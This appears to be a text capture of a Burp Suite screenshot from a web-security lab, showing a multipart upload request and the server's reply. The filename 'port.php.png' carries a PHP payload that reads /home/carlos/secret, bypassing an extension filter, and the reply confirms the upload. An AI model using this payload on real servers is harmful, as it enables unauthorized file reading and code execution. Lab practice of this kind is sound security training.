 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0ab300b0035e7710822f51a200b
3 Cookie: session=44rHZ4rZRkSRHmqgM
4 User-Agent: Mozilla/5.0 (Windows
5 Accept: text/html,application/xht
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, b
8 Content-Type: multipart/form-data
boundary=---------------------------
9 Content-Length: 552
10 Origin: https://0ab300b0035e77108
11 Referer: https://0ab300b0035e7710
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------408474648342858416211344052181
20 Content-Disposition: form-data; name="avatar"; filename="port.php.png"
21 Content-Type: application/octet-stream
22
23 <?php echo file_get_contents('/home/carlos/secret');?>
24 -----------------------------408474648342858416211344052181
25 Content-Disposition: form-data; name="user"
26
27 wiener
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Tue, 17 Oct 2023 18:07:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/port.php.png has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>